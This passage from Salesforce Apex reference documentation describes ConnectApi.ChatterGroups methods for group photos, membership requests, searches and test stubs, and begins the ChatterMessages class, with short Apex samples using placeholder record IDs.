        if(batchResult.getResult() instanceof ConnectApi.GroupMember) {
            groupMember = (ConnectApi.GroupMember) batchResult.getResult();
        }
        System.debug('SUCCESS');
        System.debug(groupMember.user.firstName);
    }
   else {
       // Operation failed. Print errors.
       System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
```
} }

SEE ALSO:

[getGroupBatch\(communityId, groupIds\)](#page-1088-0)

## **getMyChatterSettings(communityId, groupId)**

Returns the context user's Chatter settings for the specified group.

# API Version

28.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.GroupChatterSettings getMyChatterSettings(String communityId, String groupId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*groupId* Type: [String](#page-2384-0)

The ID for a group.

# Return Value

Type: [ConnectApi.GroupChatterSettings](#page-1447-1)

## **getPhoto(communityId, groupId)**

Returns information about the photo for the specified group.

# API Version

28.0

# Requires Chatter

Yes

#### **Signature**

public static ConnectApi.Photo getPhoto(String communityId, String groupId)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId* Type: [String](#page-2384-0)

The ID for a group.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

#### **getRecord(communityId, groupRecordId)**

Returns information about a record associated with a group.

#### API Version

34.0

## Requires Chatter

Yes

#### **Signature**

public static ConnectApi.GroupRecord getRecord(String communityId, String groupRecordId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*groupRecordId* Type: [String](#page-2384-0)

ID of the group record.

## Return Value

Type: [ConnectApi.GroupRecord](#page-1449-0)

#### **getRecords(communityId, groupId)**

Returns the first page of records associated with the specified group. The page contains the default number of items.

## API Version

33.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.GroupRecordPage getRecords(String communityId, String groupId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

# *groupId*

Type: [String](#page-2384-0)

The ID for a group.

# <span id="page-1100-0"></span>Return Value

Type: [ConnectApi.GroupRecordPage](#page-1449-2)

## **getRecords(communityId, groupId, pageParam, pageSize)**

Returns the specified page from the list of records associated with a group.

## API Version

33.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.GroupRecordPage getRecords(String communityId, String groupId, Integer pageParam, Integer pageSize)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*groupId* Type: [String](#page-2384-0) The ID for a group.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

The number of items per page. Valid values are between 1 and 1000. If you pass null, *pageSize* is 25.

# Return Value

<span id="page-1101-0"></span>Type: [ConnectApi.GroupRecordPage](#page-1449-2)

#### **postAnnouncement(communityId, groupId, announcement)**

Posts an announcement to the group.

#### API Version

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Announcement postAnnouncement(String communityId, String groupId, ConnectApi.AnnouncementInput announcement)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*groupId* Type: [String](#page-2384-0)

The ID for a group.

*announcement* Type: [ConnectApi.AnnouncementInput](#page-1346-0)

A ConnectApi.AnnouncementInput object.

## Return Value

Type: [ConnectApi.Announcement](#page-1385-0)

## Usage

Use an announcement to highlight information. Users can discuss, like, and post comments on announcements. Deleting the feed post deletes the announcement.

To post an announcement, get information about an announcement, update the expiration date of an announcement, or delete an announcement, use the methods of the [ConnectApi.Announcements](#page-786-0) class.

#### <span id="page-1102-0"></span>**removeRecord(communityId, groupRecordId)**

Removes the association of a record with a group.

#### API Version

34.0

## Requires Chatter

Yes

## **Signature**

public static Void removeRecord(String communityId, String groupRecordId)

## **Parameters**

- *communityId*
	- Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupRecordId* Type: [String](#page-2384-0)

ID of the group record.

## <span id="page-1102-1"></span>Return Value

Type: Void

#### **requestGroupMembership(communityId, groupId)**

Requests membership in a private group for the context user.

#### API Version

28.0

## Requires Chatter

Yes

#### **Signature**

public static ConnectApi.GroupMembershipRequest requestGroupMembership(String communityId, String groupId)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId* Type: [String](#page-2384-0)

The ID for a group.

## Return Value

Type: [ConnectApi.GroupMembershipRequest](#page-1448-0)

## Sample: Requesting to Join a Private Group

This sample code calls ConnectApi.ChatterGroups.requestGroupMembership to request to join a private group.

```
String communityId = null;
ID groupId = '0F9x00000000hAZ';
ConnectApi.GroupMembershipRequest membershipRequest =
ConnectApi.ChatterGroups.requestGroupMembership(communityId, groupId);
```
#### **searchGroups(communityId, q)**

Returns the first page of groups that match the specified search criteria. The page contains the default number of items.

#### API Version

28.0

Available to Guest Users

31.0

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterGroupPage searchGroups(String communityId, String q)

# **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

```
q
```

```
Type: String
```
*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0) Can be specified as null.

# Return Value

Type: [ConnectApi.ChatterGroupPage](#page-1399-1)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

<span id="page-1104-0"></span>SEE ALSO: [setTestSearchGroups\(communityId, q, result\)](#page-1118-0) [Testing ConnectApi Code](#page-369-0)

## **searchGroups(communityId, q, pageParam, pageSize)**

Returns the specified page of groups that match the specified search criteria.

## API Version

28.0

# Available to Guest Users

31.0

## Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.ChatterGroupPage searchGroups (String communityId, String q,
Integer pageParam, Integer pageSize)
```
# **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
```
#### *q*

#### Type: [String](#page-2384-0)

*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0) Can be specified as null.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### Return Value

Type: [ConnectApi.ChatterGroupPage](#page-1399-1)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

<span id="page-1105-0"></span>[setTestSearchGroups\(communityId, q, pageParam, pageSize, result\)](#page-1119-0) [Testing ConnectApi Code](#page-369-0)

#### **searchGroups(communityId, q, archiveStatus, pageParam, pageSize)**

Returns the specified page of groups that match the specified search criteria and that have the specified archive status.

API Version

29.0

Available to Guest Users

31.0

#### Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterGroupPage searchGroups(String communityId, String q, ConnectApi.GroupArchiveStatus archiveStatus, Integer pageParam, Integer pageSize)

## **Parameters**

```
communityId
```
# Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

Type: [String](#page-2384-0)

*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0) Can be specified as null.

*archiveStatus*

Type: [ConnectApi.GroupArchiveStatus](#page-1500-1)

*archiveStatus* Specifies a set of groups based on whether the groups are archived or not.

- All—All groups, including groups that are archived and groups that are not archived.
- **•** Archived—Only groups that are archived.
- **•** NotArchived—Only groups that are not archived.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.ChatterGroupPage](#page-1399-1)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

<span id="page-1106-0"></span>SEE ALSO:

[setTestSearchGroups\(communityId, q, archiveStatus, pageParam, pageSize, result\)](#page-1120-0) [Testing ConnectApi Code](#page-369-0)

## **setBannerPhoto(communityId, groupId, fileId, versionNumber)**

Sets the group banner photo to an already uploaded file.

## API Version

36.0

# Requires Chatter

Yes

#### **Signature**

public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String groupId, String fileId, Integer versionNumber)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID of the group.

#### *fileId*

Type: [String](#page-2384-0)

The ID of the already uploaded file. The key prefix must be 069, and the image must be smaller than 8 MB.

*versionNumber*

Type: [Integer](#page-2148-0)

Version number of the existing file. Specify either an existing version number or, to get the latest version, specify null.

## Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

#### Usage

<span id="page-1107-0"></span>This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission. Photos are processed asynchronously and may not be visible right away.

#### **setBannerPhoto(communityId, groupId, fileUpload)**

Sets the group banner photo to a file that hasn't been uploaded.

#### API Version

36.0

## Requires Chatter

Yes

#### **Signature**

public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String groupId, ConnectApi.BinaryInput fileUpload)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID of the group.

*fileUpload* Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

# Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

# Usage

<span id="page-1108-0"></span>This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission. Photos are processed asynchronously and may not be visible right away.

# **setBannerPhotoWithAttributes(communityId, groupId, bannerPhoto)**

Sets and crops an already uploaded file as the group banner photo.

## API Version

36.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId, String groupId, ConnectApi.BannerPhotoInput bannerPhoto)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID of the group.

## *bannerPhoto*

Type: [ConnectApi.BannerPhotoInput](#page-1348-0)

A ConnectApi.BannerPhotoInput object that specifies the ID and version of the file, and how to crop the file.

## Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

## Usage

<span id="page-1109-0"></span>This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission. Photos are processed asynchronously and may not be visible right away.

#### **setBannerPhotoWithAttributes(communityId, groupId, bannerPhoto, fileUpload)**

Sets the group banner photo to a file that hasn't been uploaded and requires cropping.

#### API Version

36.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId, String groupId, ConnectApi.BannerPhotoInput bannerPhoto, ConnectApi.BinaryInput fileUpload)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID of the group.

#### *bannerPhoto*

Type: [ConnectApi.BannerPhotoInput](#page-1348-0)

A ConnectApi.BannerPhotoInput object specifying the cropping parameters.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

## Return Value

Type: [ConnectApi.BannerPhoto](#page-1389-0)

#### Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission. Photos are processed asynchronously and may not be visible right away.

#### <span id="page-1110-0"></span>**setPhoto(communityId, groupId, fileId, versionNumber)**

Sets the group photo to an already uploaded file.

#### API Version

28.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.Photo setPhoto(String communityId, String groupId, String
fileId, Integer versionNumber)
```
#### **Parameters**

#### *communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

## *fileId*

Type: [String](#page-2384-0)

ID of a file already uploaded. The key prefix must be 069, and the file must be an image that is smaller than 2 GB.

*versionNumber*

Type: [Integer](#page-2148-0)

Version number of the existing file. Specify either an existing version number or, to get the latest version, specify null.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

Photos are processed asynchronously and may not be visible right away.

## Sample: Updating a Group Photo with an Existing File

When a group is created, it doesn't have a group photo. You can set an existing photo that has already been uploaded to Salesforce as the group photo. The key prefix must be 069 and the file size must be less than 2 GB.

```
String communityId = null;
ID qroupId = '0F9x00000000hAK';ID fileId = '069x00000001Ion';
// Set photo
ConnectApi.Photo photo = ConnectApi.ChatterGroups.setPhoto(communityId, groupId, fileId,
null);
```
#### <span id="page-1111-0"></span>**setPhoto(communityId, groupId, fileUpload)**

Sets the group photo to the specified blob..

#### API Version

28.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.Photo setPhoto(String communityId, String groupId,
ConnectApi.BinaryInput fileUpload)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *groupId*

Type: [String](#page-2384-0)

The ID for a group.

#### *fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

# Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission. Photos are processed asynchronously and may not be visible right away.

## Sample: Uploading a New File and Using it as a Group Photo

When a group is created, it doesn't have a group photo. You can upload a photo and set it as the group photo.

```
String communityId = null;
ID groupId = '0F9x00000000hAP';
ID photoId = '069x00000001Ioo';
// Set photo
List<ContentVersion> groupPhoto = [Select c.VersionData From ContentVersion c where
ContentDocumentId=:photoId];
ConnectApi.BinaryInput binary = new ConnectApi.BinaryInput(groupPhoto.get(0).VersionData,
'image/png', 'image.png');
ConnectApi.Photo photo = ConnectApi.ChatterGroups.setPhoto(communityId, groupId, binary);
```
#### <span id="page-1112-0"></span>**setPhotoWithAttributes(communityId, groupId, photo)**

Sets and crops an already uploaded file as the group photo.

#### API Version

29.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String groupId, ConnectApi.PhotoInput photo)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

*photo*

Type: [ConnectApi.PhotoInput](#page-1366-0)

A ConnectApi.PhotoInput object that specifies the ID and version of the file, and how to crop the file.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

#### Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission. Photos are processed asynchronously and may not be visible right away.

#### <span id="page-1113-0"></span>**setPhotoWithAttributes(communityId, groupId, photo, fileUpload)**

Sets and crops a binary input as the group photo.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String groupId, ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId* Type: [String](#page-2384-0)

The ID for a group.

*photo*

Type: [ConnectApi.PhotoInput](#page-1366-0)

A ConnectApi.PhotoInput object that specifies how to crop the file specified in *fileUpload*.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

Photos are processed asynchronously and may not be visible right away.

## <span id="page-1114-0"></span>**updateGroup(communityId, groupId, groupInput)**

Update the settings of a group.

#### API Version

28.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterGroup updateGroup(String communityId, String groupId, ConnectApi.ChatterGroupInput groupInput)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *groupId*

Type: [String](#page-2384-0) The ID for a group.

*groupInput* Type: [ConnectApi.ChatterGroupInput](#page-1352-0)

A ConnectApi.ChatterGroupInput object.

# Return Value

Type: [ConnectApi.ChatterGroup](#page-1397-0)

#### Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission. Use this method to update any settings in the ConnectApi.ChatterGroupInput class. These settings include the group title and text in the "Information" section, whether the group is public or private, and whether the group is archived.

#### Example

This example archives a group:

```
String groupId = '0F9D00000000qSz';
String communityId = null;
ConnectApi.ChatterGroupInput groupInput = new ConnectApi.ChatterGroupInput();
```
groupInput.isArchived = true;

ConnectApi.ChatterGroups.updateGroup(communityId, groupId, groupInput);

#### <span id="page-1115-0"></span>**updateGroupMember(communityId, membershipId, role)**

Updates the specified group membership with the specified role in the specified community. This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

#### API Version

29.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.ChatterGroup updateGroupMember(String communityId, String
membershipId, ConnectApi.GroupMembershipType role)
```
#### **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

*membershipId*

Type: [String](#page-2384-0)

The ID for a membership.

#### *role*

Type: [ConnectApi.GroupMembershipType](#page-1500-0)

The group membership type. One of these values:

- **•** GroupManager
- **•** StandardMember

#### <span id="page-1115-1"></span>Return Value

Type: [ConnectApi.ChatterGroup](#page-1397-0)

#### **updateMyChatterSettings(communityId, groupId, emailFrequency)**

Updates the context user's Chatter settings for the specified group.

## API Version

28.0
## Requires Chatter

Yes

### **Signature**

```
public static ConnectApi.GroupChatterSettings updateMyChatterSettings(String communityId,
String groupId, ConnectApi.GroupEmailFrequency emailFrequency)
```
### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*groupId*

Type: [String](#page-2384-0)

The ID for a group.

*emailFrequency*

Type: ConnectApi.GroupEmailFrequency

*emailFrequency*—Specifies the frequency with which a user receives email from a group.

- **•** EachPost
- **•** DailyDigest
- **•** WeeklyDigest
- **•** Never
- **•** UseDefault

The value UseDefault uses the value set in a call to updateChatterSettings (communityId, userId, [defaultGroupEmailFrequency\)](#page-1171-0).

#### Return Value

Type: [ConnectApi.GroupChatterSettings](#page-1447-0)

#### **updateRequestStatus(communityId, requestId, status)**

Updates a request to join a private group.

#### API Version

28.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.GroupMembershipRequest updateRequestStatus(String communityId, String requestId, ConnectApi.GroupMembershipRequestStatus status)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*requestId*

Type: [String](#page-2384-0)

The ID for a request to join a private group.

*status*

Type: ConnectApi.GroupMembershipRequestStatus

The status of the request:

- **•** Accepted
- **•** Declined

The Pending value of the enum is not valid in this method.

#### Return Value

Type: [ConnectApi.GroupMembershipRequest](#page-1448-0)

#### Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

#### Sample: Accepting or Declining a Request to Join a Private Group

This sample code calls ConnectApi.ChatterGroups.updateRequestStatus and passes it the membership request ID and an ConnectApi.GroupMembershipRequestStatus.Accepted status. You can also pass ConnectApi.GroupMembershipRequestStatus.Declined.

```
String communityId = null;
ID groupId = '0F9x00000000hAZ';
String requestId = '0I5x000000001snCAA';
ConnectApi.GroupMembershipRequest membershipRequestRep =
ConnectApi.ChatterGroups.updateRequestStatus(communityId, requestId,
ConnectApi.GroupMembershipRequestStatus.Accepted);
```
#### **updateRequestStatus(communityId, requestId, status, responseMessage)**

Updates a request to join a private group and optionally provides a message when the request is denied.

#### API Version

35.0

## Requires Chatter

Yes

### **Signature**

```
public static ConnectApi.GroupMembershipRequest updateRequestStatus(String communityId,
String requestId, ConnectApi.GroupMembershipRequestStatus status, String responseMessage)
```
### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*requestId*

Type: [String](#page-2384-0)

The ID for a request to join a private group.

*status*

Type: ConnectApi.GroupMembershipRequestStatus

The status of the request:

- **•** Accepted
- **•** Declined

The Pending value of the enum is not valid in this method.

*responseMessage*

Type: [String](#page-2384-0)

Provide a message to the user if their membership request is declined. The value of this property is used only when the value of the status property is Declined.

The maximum length is 756 characters.

#### Return Value

Type: [ConnectApi.GroupMembershipRequest](#page-1448-0)

#### Usage

This method is successful only when the context user is the group manager or owner, or has "Modify All Data" permission.

# ChatterGroups Test Methods

The following are the test methods for ChatterGroups. All methods are static.

For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

#### **setTestSearchGroups(communityId, q, result)**

Registers a ConnectApi.ChatterGroupPage object to be returned when the matching ConnectApi.searchGroups method is called in a test context. Use the test method with the same parameters or you receive an exception.

### API Version

29.0

#### **Signature**

```
public static Void setTestSearchGroups(String communityId, String q,
ConnectApi.ChatterGroupPage result)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0) Can be specified as null.

*result*

Type: [ConnectApi.ChatterGroupPage](#page-1399-0)

The test ConnectApi.ChatterGroupPage object.

#### Return Value

Type: Void

SEE ALSO: [searchGroups\(communityId, q\)](#page-1103-0) [Testing ConnectApi Code](#page-369-0)

#### **setTestSearchGroups(communityId, q, pageParam, pageSize, result)**

Registers a ConnectApi.ChatterGroupPage object to be returned when the matching ConnectApi.searchGroups method is called in a test context. Use the test method with the same parameters or you receive an exception.

#### API Version

28.0

#### **Signature**

public static Void setTestSearchGroups (String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.ChatterGroupPage result)

#### **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*q*

Type: [String](#page-2384-0)

*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0) Can be specified as null.

*pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*result*

Type: [ConnectApi.ChatterGroupPage](#page-1399-0)

The test ConnectApi.ChatterGroupPage object.

#### Return Value

Type: Void

SEE ALSO:

[searchGroups\(communityId, q, pageParam, pageSize\)](#page-1104-0) [Testing ConnectApi Code](#page-369-0)

## **setTestSearchGroups(communityId, q, archiveStatus, pageParam, pageSize, result)**

Registers a ConnectApi.ChatterGroupPage object to be returned when the matching ConnectApi.searchGroups method is called in a test context. Use the test method with the same parameters or you receive an exception.

#### API Version

29.0

#### **Signature**

```
public static Void setTestSearchGroups(String communityId, String q,
ConnectApi.GroupArchiveStatus, archiveStatus, Integer pageParam, Integer pageSize,
ConnectApi.ChatterGroupPage result)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

*q*—Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0) Can be specified as null.

*archiveStatus*

Type: [ConnectApi.GroupArchiveStatus](#page-1500-0)

*archiveStatus*Specifies a set of groups based on whether the groups are archived or not.

- **•** All—All groups, including groups that are archived and groups that are not archived.
- **•** Archived—Only groups that are archived.
- **•** NotArchived—Only groups that are not archived.

#### *pageParam*

Type: [Integer](#page-2148-0)

Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *result*

Type: [ConnectApi.ChatterGroupPage](#page-1399-0)

The test ConnectApi.ChatterGroupPage object.

## Return Value

Type: Void

SEE ALSO:

[searchGroups\(communityId, q, archiveStatus, pageParam, pageSize\)](#page-1105-0) [Testing ConnectApi Code](#page-369-0)

# ChatterMessages Class

Access and modify message and conversation data.

# Namespace

[ConnectApi](#page-778-0)

# Usage

Use Chatter in Apex to get, send, search, and reply to messages. You can also get and search conversations, mark conversations as read, and get a count of unread messages.

# ChatterMessages Methods

The following are methods for ChatterMessages. All methods are static.

#### IN THIS SECTION:

[getConversation\(conversationId\)](#page-1124-0)

Returns a conversation the context user has access to.

[getConversation\(conversationId, pageParam, pageSize\)](#page-1124-1)

Returns a conversation the context user has access to.

[getConversation\(communityId, conversationId\)](#page-1125-0)

Returns a conversation the context user has access to across their available communities.

[getConversation\(communityId, conversationId, pageParam, pageSize\)](#page-1126-0)

Returns a conversation from a specific page with a specific number of results the context user has access to across their available communities.

#### [getConversations\(\)](#page-1126-1)

Returns the most recent conversations the context user has access to.

[getConversations\(pageParam, pageSize\)](#page-1127-0)

Returns a specific page of conversations the context user has access to.

#### [getConversations\(communityId\)](#page-1127-1)

Returns the most recent conversations the context user has access to across their available communities.

#### [getConversations\(communityId, pageParam, pageSize\)](#page-1128-0)

Returns a specific page of conversations with a specific number of results the context user has access to across their available communities.

#### [getMessage\(messageId\)](#page-1129-0)

Returns a message the context user has access to.

#### [getMessage\(communityId, messageId\)](#page-1129-1)

Returns a message the context user has access to across their available communities.

#### [getMessages\(\)](#page-1130-0)

Returns a list of the most recent messages the context user has access to.

#### [getMessages\(pageParam, pageSize\)](#page-1130-1)

Returns the specified page of messages the context user has access to.

#### [getMessages\(communityId\)](#page-1131-0)

Returns a list of the most recent messages the context user has access to across their available communities.

#### [getMessages\(communityId, pageParam, pageSize\)](#page-1131-1)

Returns the specified page of messages with the specified number of results the context user has access to across their available communities.

#### [getUnreadCount\(\)](#page-1132-0)

Returns the number of conversations the context user has marked unread. If the number is less than 50, it will return the exact unreadCount, and hasMore = false. If the context user has more than 50, unreadCount = 50 and hasMore = true.

## [getUnreadCount\(communityId\)](#page-1133-0)

Returns the number of conversations the context user has marked unread across their available communities. If the number is less than 50, it will return the exact unreadCount, and hasMore = false. If the context user has more than 50, unreadCount = 50 and  $hasMore = true.$ 

## [markConversationRead\(conversationId, read\)](#page-1133-1)

Marks a conversation as read for the context user.

## [markConversationRead\(communityId, conversationID, read\)](#page-1134-0)

Marks a conversation as read or unread for the context user across their available communities.

## [replyToMessage\(text, inReplyTo\)](#page-1134-1)

Adds the specified text as a response to a previous message the context user has access to.

## [replyToMessage\(communityId, text, inReplyTo\)](#page-1135-0)

Adds the specified text as a response to a previous message the context user has access to across their available communities.

## [searchConversation\(conversationId, q\)](#page-1136-0)

Returns the conversation the context user has access to with a page of messages that matches any of the specified search.

## [searchConversation\(conversationId, pageParam, pageSize, q\)](#page-1136-1)

Returns the conversation the context user has access to with a page of messages that matches any of the specified search.

## [searchConversation\(communityId, conversationId, q\)](#page-1137-0)

Returns the conversation the context user has access to with a page of messages that matches any of the specified search across their available communities.

## [searchConversation\(communityId, conversationId, pageParam, pageSize, q\)](#page-1138-0)

Returns the conversation the context user has access to with a page of messages that matches any of the specified search across their available communities.

## [searchConversations\(q\)](#page-1139-0)

Returns a page of conversations the context user has access to where member names and messages in the conversations match any of the specified search criteria.

## [searchConversations\(pageParam, pageSize, q\)](#page-1139-1)

Returns a page of conversations the context user has access to where member names and messages in the conversations match any of the specified search criteria.

## [searchConversations\(communityId, q\)](#page-1140-0)

Returns a page of conversations the context user has access to where member names and messages in the conversations match any of the specified search criteria across their available communities.

## [searchConversations\(communityId, pageParam, pageSize, q\)](#page-1141-0)

Returns a specific page of conversations with the specified number of results the context user has access to where member names and messages in the conversations match any of the specified search criteria across their available communities.

## [searchMessages\(q\)](#page-1142-0)

Returns a page of messages the context user has access to that matches any of the specified criteria.

## [searchMessages\(pageParam, pageSize, q\)](#page-1142-1)

Returns a page of messages the context user has access to that matches any of the specified criteria.

## [searchMessages\(communityId, q\)](#page-1143-0)

Returns a page of messages the context user has access to that matches any of the specified criteria across their available communities.

#### [searchMessages\(communityId, pageParam, pageSize, q\)](#page-1144-0)

Returns a specific page of messages with the specified number of results the context user has access to that matches any of the specified criteria across their available communities.

#### [sendMessage\(text, recipients\)](#page-1144-1)

Sends the specified text to the indicated recipients.

[sendMessage\(communityId, text, recipients\)](#page-1145-0)

<span id="page-1124-0"></span>Sends the specified text to the indicated recipients across their available communities.

## **getConversation(conversationId)**

Returns a conversation the context user has access to.

#### API Version

29.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterConversation getConversation(String conversationId)

## **Parameters**

*conversationId* Type: [String](#page-2384-0) Specify the ID for the conversation.

## <span id="page-1124-1"></span>Return Value

Type: [ConnectApi.ChatterConversation](#page-1396-0)

#### **getConversation(conversationId, pageParam, pageSize)**

Returns a conversation the context user has access to.

## API Version

29.0

## Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterConversation getConversation(String conversationId, String pageParam, Integer pageSize)

#### **Parameters**

*conversationId* Type: [String](#page-2384-0) Specify the ID for the conversation.

## *pageParam*

Type: [String](#page-2384-0)

Specifies the page token to be used to view a page of information. Page tokens are returned as part of the response class, such as currentPageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

<span id="page-1125-0"></span>Type: [ConnectApi.ChatterConversation](#page-1396-0)

#### **getConversation(communityId, conversationId)**

Returns a conversation the context user has access to across their available communities.

#### API Version

30.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.ChatterConversation getConversation(String communityId, String conversationId)

#### **Parameters**

```
communityId
   Type:String
```
Use either the ID for a community, internal, or null.

*conversationId*

Type: [String](#page-2384-0)

Specify the ID for the conversation.

#### Return Value

Type: [ConnectApi.ChatterConversation](#page-1396-0)

